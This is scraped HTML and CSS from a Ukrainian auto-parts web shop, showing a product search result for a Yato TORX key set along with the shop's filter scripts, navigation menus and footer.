class="sub_cat">              <div>Мастила, автохімія</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Масла трансмісійні</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Омиває рідина</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Охолоджуючі рідини</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Гальмівна рідина</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Аксесуари</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Аксесуари</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Ароматизатори</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Тюнінг</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Елементи тюнінгу</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                  </ul>         <div class="clear"></div>     </div>    </div>         <!-- сео модуль: конец -->           <div class="package">             <!-- is-data/wrapper начало -->             <div class="is-data">                 <div class="resize-wrapper">                     <div class="wrapper">                          <!-- левое меню -->                                      <div class="menu" style="width: 18%;">          <div id="sticky">           <script> function fresort() {  $('.ftr').each(function(z, a){    var f_dp = $(this).attr('data-price') * 1;   var f_db = $(this).attr('data-box') * 1;   var f_dd = $(this).attr('data-delivery') * 1;    var q = '';   $('.min-g-brand').each(function(y, b){    if ( $( b ).is(":checked") ){     q += $.trim( $(b).val() );    }   });    if (             (f_dp >= $( "#gp0" ).val() && f_dp <= $( "#gp1" ).val()) &&             (f_db >= $( "#gb0" ).val() && f_db <= $( "#gb1" ).val()) &&             (f_dd >= $( "#gd0" ).val() && f_dd <= $( "#gd1" ).val())   )   {    if (q)    {     $('.min-g-brand').each(function(i, j){      if ( $( j ).is(":checked") ){        query = $.trim( $(j).val() );       query = query.replace(/ /gi, '|');        if($(a).text().search(new RegExp(query, "i")) > 0){        $(a).show().addClass('visible');       }       }     });    }    else     $(this).show();   }   else    $(this).hide();  }); }; $(document).ready(function(){   /** Сортировка по цене, поставке, количеству */  var gmin = 0, gmax = 0, bmin = 0, bmax = 0, dmin = 0, dmax = 100, data_price = 0, data_box = 0, data_delivery = 0;  $('.ftr').each(function(){    data_price = $(this).attr('data-price') * 1;   data_box = $(this).attr('data-box') * 1;   data_delivery = $(this).attr('data-delivery') * 1;       if (gmin == 0)       gmin = data_price;      if (bmin == 0)       bmin = data_box;      if (dmax == 100 && data_delivery)       dmax = data_delivery;       if (data_price > 0){          gmax = gmax < data_price ? data_price : gmax;          gmin = gmin > data_price ? data_price : gmin;      }      if (data_box > 0){       bmax = bmax < data_box ? data_box : bmax;       bmin = bmin > data_box ? data_box : bmin;      }      if (data_delivery > 0){       dmax = dmax < data_delivery ? data_delivery : dmax;          dmin = dmin > data_delivery ? data_delivery : dmin;      }   });   $('#reset-brands').click(function(){   $( "#gprice-range" ).slider({ values: [ gmin , gmax ] });   $( "#gbox-range" ).slider({ values: [ bmin , bmax ] });   $( "#gdelivery-range" ).slider({ values: [ dmin , dmax ] });  });   /** Цена */  $('#gp0').val(gmin);     $('#gp1').val(gmax);     $( "#gprice-range" ).slider({         range: true,         min: gmin,         max: gmax,         values: [ 0 , gmax ],         slide: function( event, ui ) {             $('#gp0').val(ui.values[ 0 ]);             $('#gp1').val(ui.values[ 1 ]);    $( "#gprice-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });     $( "#gprice-name" ).html("Цена, грн.: ");  $( "#gprice-amount" ).html(gmin + " - " + gmax);   /** Наличие */     $('#gb0').val(bmin);     $('#gb1').val(bmax);  $( "#gbox-range" ).slider({         range: true,         min: bmin,         max: bmax,         values: [ 0 , bmax ],         slide: function( event, ui ) {          $('#gb0').val(ui.values[ 0 ]);             $('#gb1').val(ui.values[ 1 ]);    $( "#gbox-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gbox-name" ).html("Наличие, шт.: ");  $( "#gbox-amount" ).html(bmin + " - " + bmax);   /** Срок поставки */  $('#gd0').val(dmin);     $('#gd1').val(dmax);  $( "#gdelivery-range" ).slider({         range: true,         min: dmin,         max: dmax,         values: [ 0 , dmax ],         slide: function( event, ui ) {          $('#gd0').val(ui.values[ 0 ]);             $('#gd1').val(ui.values[ 1 ]);    $( "#gdelivery-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gdelivery-name" ).html("Срок поставки, дн.: ");  $( "#gdelivery-amount" ).html(dmin + " - " + dmax); }); </script>  <style> .gfilter { margin: 10px auto; width: 85%; text-align: center; } #gprice-range, #gbox-range, #gdelivery-range { margin-top: 5px; border: 0px; } #gprice-amount, #gbox-amount, #gdelivery-amount { border: 0; color: #d43f3a; font-weight: bold; } #gprice-range .ui-slider-range, #gbox-range .ui-slider-range, #gdelivery-range .ui-slider-range { background: #f1f1f1; } </style>  <div class="item-menu-nav">     <div class="title-menu-simple">      <i class="icon-filter"></i> Фильтры поиска   <span id="reset-brands">сбросить</span>  </div>  <div class="filter-item-search">      <input type="text" name="filter-query" value="" class="autoinput filter-query" placeholder="Поиск (Например: knecht)" id="filter-do-query" />          <div class="gfilter">          <span id="gprice-name"></span>          <span id="gprice-amount"></span>          <div id="gprice-range"></div>          <input type="hidden" id="gp0" value="0" />          <input type="hidden" id="gp1" value="0" />         </div>          <div class="gfilter">          <span id="gbox-name"></span>          <span id="gbox-amount"></span>          <div id="gbox-range"></div>          <input type="hidden" id="gb0" value="0" />          <input type="hidden" id="gb1" value="0" />         </div>          <div class="gfilter">          <span id="gdelivery-name"></span>          <span id="gdelivery-amount"></span>          <div id="gdelivery-range"></div>          <input type="hidden" id="gd0" value="0" />          <input type="hidden" id="gd1" value="0" />         </div>          <div class="viewed-module">          <ul class="g-min-groups">                                         <li >            <span class="g-min-brand">             <input id="b-s-1" type="checkbox" class="min-g-brand" value="Yato" onclick="filterquery(this, 'YATO');" />             <label for="b-s-1">Yato</label>            </span>            <span class="g-min-price">             1213 грн           </span>            <div class="clear"></div>           </li>                                        </ul>          <div class="clear"></div>         </div>     </div></div>           </div>         </div>                           <!-- центральное меню -->                         <!-- начало: !.menu-menu --><div class="header-menu-line">     <div class="header-menu">         <ul class="headlist">                   <li >           <a class="async-catalog" href="/" >            Головна           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="/cat/" >            Пошук по автокаталогам           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="#" >            Оплата і доставка <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Спосіб доставки</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Способи оплати</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/garantiya/" >Гарантія</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vozvrat/" >Повернення товару</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Про магазин <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/testimonials/" >Відгуки клієнтів</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/news/" >Новини</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Вакансії <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii/" >Київ</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii_harkov/" >Харків</a></li>                      </ul>                    </li>                   <li style="border: 0px;">           <a class="async-catalog" href="/contacts/" >            Контакти           </a>           <i class="clear"></i>                    </li>                  </ul>         <div class="clear"></div>     </div></div><!-- конец: !.menu-menu -->                                                                          <!-- .content: начало -->                         <div class="content data-load">                              <!-- slider: начало -->                             <!-- начало: slider --><!-- конец: slider -->                            <!-- slider: конец -->                                                                                        <!-- .requere --><div id="ajax_load_search_data"><div class="main w75percent">    <div id="ajax_analogs">                                                      <table class="selected-article">          <tr>           <td style="padding: 5px 5px 15px 5px;">            <span class="h1">Запитаний артикул</span>                        <span class="h1">Yato</span>                </td>           <td style="padding: 5px 5px 15px 5px; text-align: right;">                   <!-- !НАЧАЛО: Выбор валюты -->           <!-- !КОНЕЦ: Выбор валюты -->           </td>          </tr>          </table>              <!-- 1 --><table width="100%" class="details-list filterResultTable result-procenka">                       <thead>  <tr class="g g-head">     <!-- id -->    <th class="g-sid"></th>     <!-- brand -->          <th class="g-brand">                    <a href="#" onclick="looksorting('/parts/article/YT05615/brand/Yato/','brand');return false;" class="ssort sort_asc"><span><i class="fa fa-sort-desc"></i> Бренд</span></a>                   </th>           <!-- article --><th class="g-article">           <a href="#" onclick="looksorting('/parts/article/YT05615/brand/Yato/','article');return false;" class="ssort sort_all"><span><i class="fa fa-sort-desc"></i> Артикул</span></a>             </th>        <!-- star -->    <th class="g-note" style="width: 10px;"></th>     <!-- description --><th class="g-descr" style="border: 0px;"><span><i class="fa fa-photo"></i> Наименование</span></th>        <!-- importer -->              <!-- box -->             <th class="g-box" style="border: 0px;"><i class="fa fa-dropbox" aria-hidden="true" title="Наличие"></i></th>              <!-- delivery -->             <th class="g-delivery t-center" style="border: 0px;">                                        <a href="#" onclick="looksorting('/parts/article/YT05615/brand/Yato/','delivery_desc');return false;" class="ssort sort_all"><span><i class="fa fa-sort"></i><i class="fa fa-truck" title="Срок поставки (ч/дн)"></i></span></a>              </th>                     <!-- price --><th class="g-price" title="грн">               <a href="#" onclick="looksorting('/parts/article/YT05615/brand/Yato/','min');return false;" class="ssort sort_all">        <span>        <i class="fa fa-sort"></i>               Цена         </span>     </a>           </th>               <th class="g-price-cart ">        <i class="fa fa-shopping-cart" aria-hidden="true"></i>     Корзина       </th>             </tr>      <tr><td colspan="20" class="ws-process" style="padding: 0px;"></td>      </tr>   </thead>          <tbody>                                                    <tr data-price="1212.69"             data-box="2"             data-delivery="0"             class="ftr  first 4dfc022657 4dfc022657_1  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=YATO">YATO</a>                              </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/YT05615/YATO/" onclick="return getinfo('/detail/YT05615/YATO/?simple=view', this, '4dfc022657_1');"><b>YT05615</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('V1ZRd05UWXhOUT09','V1dGMGJ3PT0=','[base64]','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5WlZEQTFOakUxTDJKeVlXNWtMMWxoZEc4dg==',0,'677410617');return false;">          <span id="note-677410617"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/YT05615/YATO/" onclick="return getinfo('/detail/YT05615/YATO/?simple=view', this, '4dfc022657_1');">         <span class="fa fa-photo"></span>                             Ключі 6променеві TORX TR з отвором YATO  T образні Т10Т50 двосторонні компл 9 шт1224               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="656">         <span class="data-importer-effective" style="background: #f7c1ea; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        2 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1213</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-114411216">           <input type="hidden" name="item_min[]" id="cart_item_min_10246366846" value="1"/>           <input type="text" name="item[]" id="cart_item_10246366846" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10246366846" href="#" title="Купить" onclick="return cart('10246366846', '656', 'detail', '1213', 'T1RrNExqRT0=', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'V1ZRd05UWXhOUT09', 'V1dGMGJ3PT0=', '1', '0', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="1212.69" data-box="2" data-delivery="0" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">YATO</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +1" class="viewer-box" onclick="return gtrack(this, '4dfc022657', 'YATOYT05615');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 2"></i>       Остальные<br/>от 1213 грн     </span>      <span title="еще +1" class="viewer-box no-display" onclick="group_result_search(this, 'htg_4dfc022657'); return false;">Свернуть предложения</span>                 </td>   </tr>                               </tbody>                <!-- 2 -->             <!-- 3 -->              <!-- 3.1 -->    <tbody id="is-add-wsids"></tbody>     <!-- 4 --></table>         </div>     <div class="clear"></div><div class="g-p-notice">     Інформація про товар надана для ознайомлення та не є публічною офертою. Виробники залишають за собою право змінювати зовнішній вигляд, характеристики та комплектацію товару, попередньо не повідомляючи продавців та споживачів. Просимо вас поставитися з розумінням до цього факту і заздалегідь вибачаємося за можливі неточності в описі та фотографіях товару. Будемо вдячні вам за повідомлення про помилки – це допоможе зробити наш каталог ще точнішим!</div><p class="timegen">(0.131 сек.)</p></div></div>  <!-- .requere -->  <style type="text/css"> #res-models { width: 100%; } .bmrk { width: 100%; } .get-main tr { border:0px!important; } .get-main, .details-list-details { background: #fff; width:100%; min-width: 550px; } .get-main > td { vertical-align: top; padding:0px 10px 10px 0px; } .get-main td { background: #fff; } .get-main tr:hover, .get-main tr:hover td { background: #fff!important; }  .get-info {} .get-info th { color:#000 !important; font-weight:bold; font-size:12px; padding: 4px 8px!important; background:none repeat scroll 0 0 #f9f9f9 !important; } .get-info tr:nth-child(2n+1) { background:#f1f1f1; } .get-info tr td { padding:4px 8px; } .get-grid td { padding: 2px; } .tab-content { padding:15px !important; } .set-auto { display:inline-block; padding:5px 9px; font-size:12px; } .pager-mod { border:1px solid #d6dee7; margin:10px; padding:10px; } .bbold { font-weight:bold; } .marketing-slider { margin: 0 auto; } .detail-slider { width: 350px; margin: 0 auto; } .i-nivo-h { max-height: 100%; } .details-list-details th, .details-list-details td { padding: 6px; } .theme-light .nivo-controlNav { height: 50px; } </style>    <div class="main">  <div itemscope itemtype="http://schema.org/Product">                        <br/><br/>  </div></div>                                                                                        <div class="clear"></div>                         </div>                         <!-- .content: конец -->                      </div>                     <!-- ! конец: wrapper -->                 </div>             </div>             <!-- is-data/wrapper: конец -->               <!-- главная: начало -->                          <!-- главная: конец -->               <!-- начало: footer -->                         <footer class="is-footer-end">                 <div class="resize-wrapper is-footer">                     <div class="footer">                         <div class="resize-wrapper-width-fixed">                                                                                                 <ul>                                         <li class="h3"><a                                                     href="/faq/">Допомога</a>                                         </li>                                                                                                                                     <li><a                                                             href="/auto/">Всі марки авто</a>                                                 </li>                                                                                             <li><a                                                             href="/sitemap/">Карта сайту</a>                                                 </li>                                                                                             <li><a                                                             href="/pricelist/">Прайс-лист</a>                                                 </li>                                                                                                                         </ul>                                                                     <ul>                                         <li class="h3"><a                                                     href="/about/">Про магазин</a>                                         </li>                                                                                                                                     <li><a                                                             href="/about/">Про компанії</a>                                                 </li>                                                                                             <li><a                                                             href="/articles/">Статті</a>                                                 </li>                                                                                             <li><a                                                             href="/brand/">Бренди</a>                                                 </li>                                                                                             <li><a                                                             href="/testimonials/">Відгуки клієнтів</a>                                                 </li>                                                                                             <li><a                                                             href="/news/">Новини</a>                                                 </li>                                                                                                                         </ul>                                                                                                                          <ul>                                     <li class="h3"><a                                                 href="https://europart.com.ua/sposobyi_oplatyi_i_dostavka/"> Покупці</a>                                     </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii">Вакансії Київ</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/garanty">Гарантія</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/magazinyi">Магазини</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vozvrat">Повернення</a>                                         </li>                                                                     </ul>                                                          <ul>                                 <li class="h3"><a                                             href="https://europart.com.ua/account/"> Профіль</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signin/">Вхід</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signup/">Реєстрація</a>                                 </li>                                                             </ul>                              <!-- НАЧАЛО: курсы валют -->                                                         <!-- КОНЕЦ: курсы валют -->                              <ul class="f-right copyrights">                                 <li class="t-right">                                     <p class="h3">2026                                        &copy; europart.com.ua</p>                                     <div class="footblk">                                                                                 <p>   ФОП Котова Мирослава Іванівна, ІПН 3248705126, м.Харків, вул. Щедрінська,буд.18А. Не є платником податку на прибуток на загальних підставах. Платник єдиного податку 2 група 20%<br />   2023 &copy; europart.com.ua</p>                                                                              </div>                                     <div class="clear"></div>                                 </li>                                                                     <!-- new.by -->                                     <li class="t-right copins">                                         <a href="http://adata.com.ua/">                                             Розробка сайту - adata.com.ua                                         </a>                                     </li>                                                             </ul>                             <div class="clear"></div>                                                     </div>                         <!-- !.resize-wrapper-width-fixed -->                     </div>                 </div>             </footer>         </div>             <!-- конец: footer -->      </div><!-- .package --></div><!-- .custom-wrapper --></div><!-- .containter -->  <!--  HTML кнопки наверх --><a href="#top" id="top-link"><span class="icon icon-arrow-up"></span></a>  <!--  Connect js -->   <script type="text/javascript"> $(document).ready(function(){             console.log('');     }); </script>          <style type="text/css"> .ws-process {  padding: 0px !important; } .ws-process > div .fa {  font-size: 20px !important; } .ws-process > div {  color: #FFFFFF;     background: #138BD8;     font-size: 14px;     font-weight: bold;     padding: 10px;     text-align: center; } </style>  <script type="text/javascript"> $(document).ready(function() {   /* prepare async load */  var wsQueue = function () {      this.members = [];  };  wsQueue.prototype = {      add: function (f) {          if (f instanceof Function) {              this.members.push(f);          }      },      iterate: function () {          if (this.members.length > 0) {              var func = this.members.shift();              func.call(this);          }      },      clear: function () {          this.members = [];      }  };  var wsq = new wsQueue();   function wsid77(){   wbs_start(1, 77);  };  wsq.add( wsid77 );   wsq.add( ws_done );   /* start async load */   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов 1 из 1</span></div>');     NProgress.start();   wsq.iterate();   function wbs_start(num, id)  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов ' + num + ' из 1</span></div>');   var url = '/search/wws/?wsid=' + id + '&head=1&';   console.log(url);   $.post(url, null,   function(response){    /*$('#is-add-wsids').after(response);*/     NProgress.inc(1);    wsq.iterate();   });  };  function ws_done()  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Сортировка данных...</span></div>');   var url = '?';   console.log(url);   $.get(url + '&ajax=reload&resort=all', null,   function(data) {    if (data){     $('.wrapper').html(data);     $('.ws-process').hide();     NProgress.done();    }    else {     $('.ws-process').hide();     NProgress.done();    }   });    wsq.iterate();  }; }); </script>  <!-- Защита от копирования --><!-- script type="text/javascript"> var source_link = '<p>Источник: <a title="europart.com.ua" href="https://europart.com.ua">"europart.com.ua"</a><br />Адрес страницы: <a href="' + location.href + '">' + location.href + '</a></p>'; jQuery(function($){     if (window.getSelection) $('html').bind('copy', function(){         var selection = window.getSelection();         var range = selection.getRangeAt(0);          var magic_div = $('<div>').css({ overflow : 'hidden', width: '1px', height : '1px', position : 'absolute', top: '-10000px', left : '-10000px' });         magic_div.append(range.cloneContents(), source_link);         $('body').append(magic_div);          var cloned_range = range.cloneRange();         selection.removeAllRanges();          var new_range = document.createRange();         new_range.selectNode(magic_div.get(0));         selection.addRange(new_range);          window.setTimeout(function(){             selection.removeAllRanges();             selection.addRange(cloned_range);             magic_div.remove();         }, 0);     }); }); </script><script type="text/javascript"> function noselect() { return false; } document.onmousedown = noselect; document.oncontextmenu = noselect; document.oncopy = noselect; function addHandler(event, handler) {  if (document.attachEvent) {   document.attachEvent('on' + event, handler);  }  else if (document.addEventListener) {   document.addEventListener(event, handler, false);  } } function killSelection() {  if (window.getSelection) {   window.getSelection().removeAllRanges();  }  else if (document.selection && document.selection.clear) {   document.selection.clear();  } } function noSelectionEvent(event) {     var event = event || window.event;     var key = event.keyCode || event.which;     if (event.ctrlKey && (key == 65 || key == 85)) {         killSelection();         if (event.preventDefault) { event.preventDefault(); }         else { event.returnValue = false; }         return false;     } } addHandler('keydown', noSelectionEvent); addHandler('keyup', noSelectionEvent); </script -->  </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817
body_size: 27047
content:
.wheels_tyres_page{min-height:500px}.wheels_tyres{}.wheels_tyres
td{padding:2px
5px;vertical-align:middle}.wt_td{vertical-align:top;padding:10px}.wt_bg{border-radius:5px;vertical-align:top}.search_wheels_tyres{cursor:pointer;display:block;width:137px;border:1px
solid #3f3f3f;border-radius:6px;text-align:center;line-height:14px;color:#fff;font-size:12px;background-clip:padding-box;background-color:#7f7f7f;box-shadow:inset 0 1px 0 rgba(255,255,255,.35);background:-webkit-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-moz-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-o-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-ms-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%)}.search_wheels_tyres:hover{color:#fff!important;background:-webkit-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-moz-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-o-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-ms-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%)}.wheels_tyres2{background:#f9f9f9;border-radius:5px;border:solid 1px #e4e4e4}.wheels_tyres2
td{padding:12px
7px;vertical-align:middle}.wtdlm{border-right:dashed 1px #dadada}.wt-set-td-value{}.wt-set-td-value
td{vertical-align:top;padding:7px}.right-rgt{border-right:dashed 1px #dadada}*{margin:0;padding:0}*
body{color:#4a4a4a;font:0.8em/1.1em Arial,Helvetica,sans-serif;text-rendering:optimizespeed}body{background:radial-gradient(at top,#FEFFFF,#f2f2f2)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}img{border:0;vertical-align:middle}a{color:#4a4a4a;text-decoration:none}a:hover{text-decoration:underline}:focus{outline:0}h1,.h1{font-weight:normal;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}.h1-18{font-weight:normal;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h2,.h2{font-weight:normal;font-size:1.4em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h3,.h3{font-weight:normal;font-size:1.2em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h4,.h4{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h5,.h5{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h6,.h6{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}form{display:inline}fieldset{border:0}legend{display:none}input,select,textarea{font-family:"HPSimplified",arial,helvetica,sans-serif;border:solid 1px #dadada;padding:7px;vertical-align:middle}input:hover,select:hover,textarea:hover{box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(82, 168, 236, 0.6);border-color:rgba(82, 168, 236, 0.8);outline:0
none}table{border:0;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:100%}caption,th,td{vertical-align:top;text-align:left;font-weight:normal}strong{font-weight:bold}address{font-style:normal}cite{font-style:normal}q,blockquote{quotes:none}q:before,q:after{content:''}small,big{font-size:0.9em}sup{font-size:0.7em;vertical-align:top}.block{display:block !important}small,.small{font-size:10px}ul,ol{list-style:none}select{color:#000;font-size:11px;padding:4px}.hidden{display:block !important;border:0
!important;margin:0
!important;padding:0
!important;font-size:0 !important;line-height:0 !important;width:0 !important;height:0 !important;overflow:hidden !important}.nobr{white-space:nowrap !important}.wrap{white-space:normal !important}.a-left{text-align:left !important}.a-center{text-align:center !important}.a-right{text-align:right !important}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left !important}.f-right,.right{float:right !important}.f-none{float:none !important}.f-fix{float:left;width:100%}.no-display{display:none}.no-display-important{display:none !important}.no-margin{margin:0
!important}.no-padding{padding:0
!important}.no-bg{background:none !important}.clear{clear:both !important}.clearfix{clear:both !important;content:"."}.t-center{text-align:center}.t-right{text-align:right}.t-block{display:block}.p5{padding:5px}.no-margin{margin:0
!important}.t-bold{font-weight:bold}.resize-wrapper{margin:0
auto}.resize-wrapper-width-fixed{margin:0
auto;padding:10px
20px}.resize-wrapper-width-fixed ul:first-child{margin-left:0px}.resize-wrapper-width-fixed ul:last-child{margin-right:0px}.err{color:red}.green{color:green}.padding-13{padding:13px
13px 12px 13px}.padding-13-2{padding:6px
13px 6px}.padding-5{padding:5px}.placeholdr{color:gray}.layout{padding:10px}.new{background:url('/media/img/new.gif') no-repeat left center;width:19px;height:9px;display:inline-block}.height25{height:25px}.height100{height:100px}.w200{width:200px}.w235{width:24%}.w300{width:300px}.w330{width:330px}.w40percent{width:40% !important}.w50percent{width:85% !important}.w50percent2{width:50% !important}.w50percent-x{width:75% !important}.w75percent{}.w100percent{width:100% !important}.user-row{margin:6px
0 0px 0;display:block;width:100%}.user-row input[type='text'], .user-row input[type='password']{font:12px "HPSimplified",Arial,Helvetica,sans-serif;width:93%}.user-row input[type='checkbox']{vertical-align:top}.user-row .is-pass{width:93% !important}.user-row .is-submit,.is-submit{background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0;border-radius:0;color:#000;font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding:10px;border:0px;cursor:pointer}.is-submit:hover{background:#ffe85b}.is-remember{vertical-align:middle !important}.flogin{margin:0
!important}.farf{display:block;margin-top:-19px;padding:7px
3px 15px;text-align:center;font-weight:bold}.farf
a{font-family:Arial;padding:0
3px}.no-margin{margin:0px
!important}.margin5{padding:5px}.top20{margin-top:20px}.z-index-1{z-index:0}.z-index-main{z-index:1000}.z-index-king{z-index:1001}#ajax_indicator{background:#fff none repeat scroll 0 0;height:100%;left:0;opacity:0.8;position:fixed;top:0;width:100%;z-index:2030;display:none}#ajax_indicator .ai-info{display:block;margin-top:20%;color:rgba(20, 20, 20, 1)}#ajax_indicator
i{font-size:64px;padding:10px}.is-header{margin:0px
0px 10px 0px;padding:0px
0px;background:#F0F4FB linear-gradient( to bottom, #0D9ECE 0%, #1978E1 99%, #1978E1 100%, #1978E1 100%) repeat scroll 0 0}.is-slider{margin-bottom:20px !important}.head{display:block}.head .langs
a{text-decoration:none}.head .langs a:hover{text-decoration:none}.head .offices
a{text-decoration:none}.head .offices a:hover{text-decoration:none}.head .offices
i{font-size:14px}.logo{padding:0;border-radius:3px;background-size:auto}.logo .head-contacts{float:left;margin-left:100px;font-size:18px;text-transform:uppercase;padding:3px}.logo-text{font-size:26px;display:block;text-align:center;text-transform:lowercase;font:28px/0.8 'HPSimplified', 'Arial Narrow';text-shadow:1px 1px 1px #0048B1}.logo-text
small{font-size:16px}.logo-text
i{text-shadow:none}.logo-text:hover{text-decoration:none}.footer{padding-top:10px;padding-bottom:0 !important;margin:0px
0px 0px 0px;bottom:0px;background:transparent linear-gradient(to bottom, #fff 0%, #fafafa 96%, #fafafa 100%, #fff 100%) repeat scroll 0 0;border:solid 1px #e9e9e9;border-radius:2px;margin:10px
0px}.footer
ul{float:left;margin:0px
20px 0px 20px}.footer ul
li{padding:2px
0px 4px 0px}.footer ul
li.fhead{font-weight:bold}.footer
ul.copyrights{margin-right:0px;width:35%}.footer
p{padding:0px
5px}.footer .lft-colum{float:left}.footer .rgt-colum{float:right}.footer .rgt-colum
